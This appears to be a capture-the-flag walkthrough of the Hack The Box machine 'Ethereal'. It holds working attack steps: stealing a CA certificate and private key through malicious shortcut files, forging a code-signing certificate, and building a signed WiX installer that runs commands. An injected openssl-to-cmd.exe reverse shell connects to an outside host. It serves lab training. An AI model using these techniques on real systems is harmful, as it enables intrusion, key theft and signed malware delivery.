07/16/2018  09:54 PM    <DIR>          Program Files (x86)
06/30/2018  09:05 PM    <DIR>          ProgramData
               0 File(s)              0 bytes
               4 Dir(s)   8,437,514,240 bytes free
First of all we look at the DEV folder:
c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\ddev.txt
 Volume in drive D is Development
 Volume Serial Number is 54E5-37D1

 Directory of D:\DEV

06/27/2018  10:30 PM    <DIR>          .
06/27/2018  10:30 PM    <DIR>          ..
07/08/2018  10:09 PM    <DIR>          MSIs
               0 File(s)              0 bytes
Diving deeper into the MSIs folder:
c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\ddevmsi.txt
 Volume in drive D is Development
 Volume Serial Number is 54E5-37D1

 Directory of D:\DEV\MSIs

07/08/2018  10:09 PM    <DIR>          .
07/08/2018  10:09 PM    <DIR>          ..
07/18/2018  09:47 PM               133 note.txt
A note.txt, Looks like a good file to open:
c:\windows\system32\inetsrv>type D:\dev\msis\note.txt
Please drop MSIs that need testing into this folder - I will review regularly. Certs have been added to the store already.

- Rupal
Ok, sounds like we have our next steps, generate and sign an MSI with some certs… We should look in the D:\certs folder and steal any certificates we find.
c:\windows\system32\inetsrv>dir D:\certs
 Volume in drive D is Development
 Volume Serial Number is 54E5-37D1

 Directory of D:\Certs

07/07/2018  09:50 PM    <DIR>          .
07/07/2018  09:50 PM    <DIR>          ..
07/01/2018  09:26 PM               772 MyCA.cer
07/01/2018  09:26 PM             1,196 MyCA.pvk
               2 File(s)          1,968 bytes
               2 Dir(s)   8,437,514,240 bytes free

On Kali:
root@kali: python generate.py --host localhost --type ntlm --output out.lnk --execute '"C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" base64 -in D:\certs\MyCA.cer > C:\users\public\desktop\shortcuts\MyCA.cer.b64'

Repeat the process to get the lnk on the box and replace the Visual Studio one then wait and grab the contents of the file.

c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\MyCA.cer.b64
MIIDADCCAeigAwIBAgIQIPZoDPLffoVFfuI8gqFGajANBgkqhkiG9w0BAQsFADAQ
MQ4wDAYDVQQDEwVNeSBDQTAeFw0xODA3MDEyMTI2MzlaFw0zOTEyMzEyMzU5NTla
MBAxDjAMBgNVBAMTBU15IENBMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC
AQEAnc1wfJAWkLGTZkTOLPigFzO5Wp+4Q6DtGHO3SxHubY3ru3caRm8y4Y5LHtlY
jc9ZP5BStiYsVtnqzJY1H+SxweLPQvpHYjSC54ZpMEt1AHKhuE9o9+2qdfNonRtK
/xLa2qcov0prPPs9LTkde5xIWw7fplAmrpvkVf4yfgSrmactNLoZby/lnG+nhsT5
j4ICZIGogo+Icn/eTy7UPCdRdfkOdzAHBX6xQfH6g/p7HGtPigH9rs4ia1cND6J+
NuPAuuLlMxpbSYE5Q1Gq8sRKdYnTMK9RfLnxa+N78qqR8R/MYr/RR4lKr2klwQm4
jWno4wAlqirjW5W7LDmBOsstNQIDAQABo1YwVDAPBgNVHRMBAf8EBTADAQH/MEEG
A1UdAQQ6MDiAEKuZwosHXc04qkkMrVgOXvShEjAQMQ4wDAYDVQQDEwVNeSBDQYIQ
IPZoDPLffoVFfuI8gqFGajANBgkqhkiG9w0BAQsFAAOCAQEAaJWYGIP0vCruQ7WP
43P0vFuwCmSLUYM+Edz+kQGBifhBnNsU+klJ18TWwazRGE4c72oAF+gNCAvfFKIq
2pbGUWaKnPzEO0znCg4pgdEIGHjNTePYngL0h76ItFlGOr4YttOIROflpk1dR6Cp
/1PwEOxZZ/9Kr9h1GVDiz2vcQW2VA8ALcgY584SKUkuKhE8Mqao78hU87e4dgXQL
KkqlkMYo7XeFa5MYZpiXCQNQNQIp1l7wAiA6mdaURtG6+PSoLZel8101iXYQbZUn
FAAiPQJ0lYyqerYP1tXtoSGUUEquiZFif3iU3VGA57L2repPbNIqOSOEmd47ZXT5
K9WXgA==


Repeat for the pvk file:

c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\MyCA.pvk.b64
HvG1sAAAAAACAAAAAAAAAAAAAACUBAAABwIAAAAkAABSU0EyAAgAAAEAAQA1Lcs6
gTksu5Vb4yqqJQDj6GmNuAnBJWmvSolH0b9izB/xkarye+Nr8bl8Ua8w04l1SsTy
qlFDOYFJWxoz5eK6wOM2fqIPDVdrIs6u/QGKT2sce/qD+vFBsX4FBzB3Dvl1USc8
1C5P3n9yiI+CqIFkAoKP+cSGp2+c5S9vGbo0LaeZqwR+Mv5V5JuuJlCm3w5bSJx7
HTktPfs8a0q/KKfa2hL/ShudaPN1qu33aE+4oXIAdUswaYbngjRiR/pCz+LBseQf
NZbM6tlWLCa2UpA/Wc+NWNkeS47hMm9GGne7641t7hFLt3MY7aBDuJ9auTMXoPgs
zkRmk7GQFpB8cM2dcZKSZIFgfu9cfUwrnXbTQC2BzNdRgmJGHW+KXCFns7ve/Cfh
UUSEOwv+aZwivMWic+lUA3MbVE73k5SrWWAa8HfhyRGeVkClWynddhknlufRz3VT
owT8YoHrpOey+EJ48NX5kbb/lIL0qTzd4DtWbLDSI1oW+Cj3hiuQ1unQU7wF4Ukf
7jv7zghW6Bp6LoUBFd9Dxw0Irs/aVRPyLWKv1Smk7rdiZ+Ym6/upHuLBaak4L/rM
qvzeT+hoV9JkdOckXA54tEf0SYoamH2+mFwSgmenHjdHEPjKOC1FJOGacC/bKB4z
iw0AoLPAwoK+ld57HMo1mexAEfvwua3rT6WB1pHtuKszTcsw2llLlAk3C2OU8sJS
+XPjsy4564WZZJurWx10vlhPUpdKTGbF/QV+5b02FQiyR5HkWBtqKHRVyEdZB0l5
VFFUXWZBzYc//AqSfPZg19VcrGS2B8rU6oK/5dA4djw9oeYzpQDD5q6z/GlGrLCt
iwGht0fcUveev2+20QfAHkGMmK1l9ymFdABCxLxQ3RbsaRwFffzwIO7hICSjIPwP
8Lfl9SbLP1TqUhfmcWhDPNgBjvgI2HuiXOTOjqgo+ML8AP4t5ctAOV3idNqGA+8o
QfqbZIwXW8t3DhRMOQ+y+7kZAG+0Tl4W+64Z+WbpV5NQ4Lh5zSDmy0H3NookmLbM
k/+6gRKfzGSnvlxR8+yngqaJoCYziE/+F3k293lHyGz7swQ+/Pgn4VnKXJPJTHwM
Gh7npszdDimChYLZhdo8VKSPdIe1aBcwzlxWhKe8zU39ktBCVB6COH+X2rRlNXiv
vvvesEbLeD0y2vFxjWxCT1IcNMSe+NWLrRLVV1FlLtjTp+uIk8158Et7Mi5/i2h3
ic+SiTxnQceaA9VJHLXEp3yO7hKMEpH9amU41EtFVStmiRoO3S3Bv3gGmZNKxZGJ
aocRCf2Rc0AjRB2xbshYFx4hCpDPdXCZRzDIjJjxQEfl1rLxQqA5rz3/3K8SyJSL
S79t8hzxlqwZvuMkL8LJzJi4m9Bt9sc2IxMdka4oAHAvKNpoOi6fZKINibMP69xK
g7lubG3/Aft9LYH2DpSSt00WyPIqFIscvOqkzrBlJHW4Dj65gsdsBqKIvb0hdfpf
myOjgtyxIuox7xHZOTg0TjoOnw1oMAdlBLaDfRz91TDwdd5N6T83QXLy3gY=
Back on our attacking machine we can convert the base64 back into the original files:
root@kali: base64 -d MyCA.cer.b64 > MyCA.cer
root@kali: base64 -d MyCA.pvk.b64 > MyCA.pvk
Googling around for ”linux convert exe to msi”, we tried a few free trial GUI applications, but they all include popups and restrictions in their trial versions, eventually we come across a SuperUser question with the top answer directing us to a tool called WiX toolset
Over on a Windows machine we download and extract the WiX toolset (Ours was placed in C:\Tools) Then copy off the MyCA.cer and MyCA.pvf files to our Windows machine, so that we can use them to sign our MSI later.
We attempted to use the ApplicationFiles node of the XML to run our reverse shell exe directly, but could not get it working. Looking through more of the documentation we find the CustomAction node of the MSI xml and see if we can run just that to execute commands.
We created a new xml file (thoseguysdir.xml):
<?xml version='1.0' encoding='windows-1252'?>
<Wix xmlns='http://schemas.microsoft.com/wix/2006/wi'>
<Product Name='Foobar 1.0' Manufacturer='Acme Ltd.' Id='CE26AD1E-00D5-4E03-8CBE-6DA5C23AA833' UpgradeCode='CE26AD1E-00D5-4E03-8CBE-6DA5C23AA833' Language='1033' Codepage='1252' Version='1.0.0'>
<Package Id='*' Keywords='Installer' Description="Thoseguys Rev Shell" Comments='Foobar is a registered trademark of Acme Ltd.' Manufacturer='Acme Ltd.' InstallerVersion='100' Languages='1033' Compressed='yes' SummaryCodepage='1252' />
<Media Id='1' Cabinet='Sample.cab' EmbedCab='yes' />
<Directory Id='TARGETDIR' Name='SourceDir'>
<Directory Id='ProgramFilesFolder' Name='PFiles'>
<Directory Id='INSTALLDIR' Name='ThoseGuys 1.0'>
<Component Id="ApplicationFiles" Guid="CE26AD1E-00D5-4E03-8CBE-6DA5C23AA834">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="cmd.exe /c dir C:\users > C:\users\public\desktop\shortcuts\msidirresults.txt" Execute="deferred" Impersonate="yes" Return="ignore"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check"> invalid vbs to fail install</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
To convert the xml into an MSI we use the wix candle and light tools.
First we use the candle.exe tool to compile the xml file, then light.exe to build the msi file:
C:\Tools\wix311>candle.exe -out C:\htb\Ethereal\thoseguysdir.wixobj C:\htb\Ethereal\thoseguysdir.xml

C:\Tools\wix311>light.exe -o C:\htb\Ethereal\revdir.msi C:\htb\Ethereal\thoseguysdir.wixobj
Now we need to generate some certificates so that we can sign the msi as the note from Rupal suggested.
MyCA is a servers CA certificate, the server (and other machines) will not trust msi’s signed by a CA certificate directly, CA certs are used to verify a certificate chain (the same goes for HTTPS) you cannot use a root CA cert for signing, so we need to create our own certificate from the servers CA certificate which we can then use to sign the MSI.
To do this we need to transfer the copies of the certificates over to our windows box and convert them to a PFX that Windows can work with.
Install the Windows SDK if you do not have it already. This is installed through Visual Studio or can be downloaded directly from MicroSoft
We started from the highest and worked our way back, in some cases the Windows 10, Windows 8 and 7.1 SDK’s did not have the tools we needed.
Find one that installs the pvk2pfx.exe tool, should be located somewhere like C:\Program Files (x86)\Windows Kits\10\bin\10.0.17763.0\x86\pvk2pfx.exe
Another place to download them
In a command prompt use this tool to convert the pvk to a pfk file:
C:\Program Files (x86)\Windows Kits\10\bin\10.0.17763.0\x86>pvk2pfx.exe /pvk C:\htb\Ethereal\MyCA.pvk /spc C:\htb\Ethereal\MyCA.cer /pfx C:\htb\Ethereal\MyCA.pfx
Now that we have a pfx certificate combining both the cer and the pvk Windows can work with, we are now able to use the makecert tool to generate our own certificate that is signed by the root certificates from the server:
C:\Program Files (x86)\Windows Kits\10\bin\10.0.17763.0\x86>makecert.exe /n "CN=Ethereal" /pe /cy end /ic C:\htb\Ethereal\MyCA.cer /iv C:\htb\Ethereal\MyCA.pvk /sky signature /sv C:\htb\Ethereal\Thoseguys.pvk C:\htb\Ethereal\Thoseguys.cer
Succeeded

When prompted for a password no not enter one to continue:
Let’s just break this command down for a second, because there is a lot of arguments:
/n - The Certificate Name. This in theory can be anything, but to be safe we names it the same as the target machine
/pe - Configures MakeCert to make the private key that is associated with the certificate exportable.
/cy - Certificate Type. We set this to 'end' because we are the end entity and not a CA
/ic - Path to the Issuer's Certificate (In our case the issuer is the certificate we stole from the server)
/iv - Path to the issuers Private Key (For us this is the pvl file from the server)
/sky - Subject's key specification, this can only be one of 3 values: Signature, Exchange or an integer.
/sv - The Path of the signed private key to output (because we specified the /pe option)
Finally we also add the output path of the certificate.
Once again we need to use the pvk2pfx tool to generate our own pfx file now, signed by the servers CA certificate:
C:\Program Files (x86)\Windows Kits\10\bin\10.0.17763.0\x86>pvk2pfx.exe /pvk C:\htb\Ethereal\Thoseguys.pvk /spc C:\htb\Ethereal\Thoseguys.cer /pfx C:\htb\Ethereal\Thoseguys.pfx
Once this all runs, we have a directory that looks something like:
C:\htb\Ethereal> dir
Directory of C:\htb\Ethereal

08/03/2019  09:40 AM               772 MyCA.cer
08/03/2019  09:47 AM             2,566 MyCA.pfx
08/03/2019  09:40 AM             1,196 MyCA.pvk
08/03/2019  10:05 AM               764 Thoseguys.cer
08/03/2019  10:20 AM             2,558 Thoseguys.pfx
08/03/2019  10:05 AM             1,196 Thoseguys.pvk
Then we sign the MSI:
C:\Program Files (x86)\Windows Kits\10\bin\10.0.17763.0\x86>signtool.exe sign /f C:\htb\Ethereal\Thoseguys.pfx C:\htb\Ethereal\thoseguysdir.msi
Done Adding Additional Store
Successfully signed: C:\htb\Ethereal\thoseguysdir.msi
Looking back at Rupal’s note, it states that he will be looking in the current directory that the notes.txt file is in (D:\dev\msis) so we need to create another lnk to copy our MSI there.
python generate.py --host localhost --type ntlm --output thoseguysdir.lnk --execute 'copy /Y "C:\users\public\desktop\shortcuts\thoseguysdir.msi" "D:\dev\msis\thoseguysdir.msi"'

Terminal1: openssl s_server -quiet -key key.pem -cert cert.pem -port 73
Terminal2: openssl s_server -quiet -key key.pem -cert cert.pem -port 136 < thoseguysdir.lnk
|| "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:73 | cmd.exe | "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:136 > "c:\users\public\desktop\shortcuts\thoseguysdir.lnk"
Next copy the file onto the target as well as a .lnk to copy that msi into the D:\dev\msis folder. Finally copy the lnk over the top of the Visual Studio lnk and wait.
We finally get something that executes a command!:
Looking at the results we can see the folders in the C:\users.
root@kali: openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>type c:\users\public\desktop\shortcuts\msiresult.txt
 Volume in drive C has no label.
 Volume Serial Number is FAD9-1FD5

 Directory of C:\users

05/07/2018  09:38    <DIR>          .
05/07/2018  09:38    <DIR>          ..
26/06/2018  05:57    <DIR>          .NET v4.5
26/06/2018  05:57    <DIR>          .NET v4.5 Classic
30/06/2018  21:07    <DIR>          Administrator
10/10/2018  13:52    <DIR>          alan
07/07/2018  23:46    <DIR>          jorge
07/07/2018  22:25    <DIR>          Public
01/07/2018  21:56    <DIR>          rupal
               0 File(s)              0 bytes
               9 Dir(s)  15,386,480,640 bytes free
Taking it one step further, we can safely assume that we are running as at least the rupal user. So now we want to see what access we have to all the users files and if we can see any flags or other interesting files
So we create another thoseguysdirusers.xml file:
<?xml version='1.0' encoding='windows-1252'?>
<Wix xmlns='http://schemas.microsoft.com/wix/2006/wi'>
<Product Name='Foobar 1.0' Manufacturer='Acme Ltd.' Id='CE26AD1E-00D5-4E03-8CBE-6DA5C23AA833' UpgradeCode='CE26AD1E-00D5-4E03-8CBE-6DA5C23AA833' Language='1033' Codepage='1252' Version='1.0.0'>
<Package Id='*' Keywords='Installer' Description="Thoseguys Rev Shell" Comments='Foobar is a registered trademark of Acme Ltd.' Manufacturer='Acme Ltd.' InstallerVersion='100' Languages='1033' Compressed='yes' SummaryCodepage='1252' />
<Media Id='1' Cabinet='Sample.cab' EmbedCab='yes' />
<Directory Id='TARGETDIR' Name='SourceDir'>
<Directory Id='ProgramFilesFolder' Name='PFiles'>
<Directory Id='INSTALLDIR' Name='ThoseGuys 1.0'>
<Component Id="ApplicationFiles" Guid="CE26AD1E-00D5-4E03-8CBE-6DA5C23AA834">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="cmd.exe /c dir /s /b C:\users > C:\users\public\desktop\shortcuts\msidirresults.txt" Execute="deferred" Impersonate="yes" Return="ignore"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check"> invalid vbs to fail install</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
Follow all the steps again, use Candle.exe and Light.exe to generate the MSI:
C:\Tools\wix311>candle.exe -out C:\htb\Ethereal\thoseguysdirusers.wixobj C:\htb\Ethereal\thoseguysdirusers.xml
Windows Installer XML Toolset Compiler version 3.11.1.2318
Copyright (c) .NET Foundation and contributors. All rights reserved.

thoseguysdirusers.xml

C:\Tools\wix311>light.exe -o C:\htb\Ethereal\thoseguysdirusers.msi C:\htb\Ethereal\thoseguysdirusers.wixobj
Windows Installer XML Toolset Linker version 3.11.1.2318
Copyright (c) .NET Foundation and contributors. All rights reserved.
And sign it:
C:\Program Files (x86)\Windows Kits\10\bin\10.0.17763.0\x86>signtool.exe sign /f C:\htb\Ethereal\Thoseguys.pfx C:\htb\Ethereal\thoseguysdirusers.msi
Done Adding Additional Store
Successfully signed: C:\htb\Ethereal\thoseguysdirusers.msi
Once this is done, we follow the same process redirecting the msi onto the target machine:
Terminal1: openssl s_server -quiet -key key.pem -cert cert.pem -port 73
Terminal2: openssl s_server -quiet -key key.pem -cert cert.pem -port 136 < thoseguysdirusers.msi
|| "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:73 | cmd.exe | "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:136 > "c:\users\public\desktop\shortcuts\thoseguysdirusers.msi"
Get the signed MSI onto the box and wait…
As we trawl through the list of results we notice something interesting…

Rupal has the root flag?! Lets see if it’s true:
Repeat the process this time changing the xml cmd to steal the flag.
<CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="cmd.exe /c type C:\users\rupal\desktop\root.txt > C:\users\public\desktop\shortcuts\thoseguys.txt" Execute="deferred" Impersonate="yes" Return="ignore"/>
Repeat all the steps and….
We have the root.txt flag!
tags: htb - walkthrough - ethereal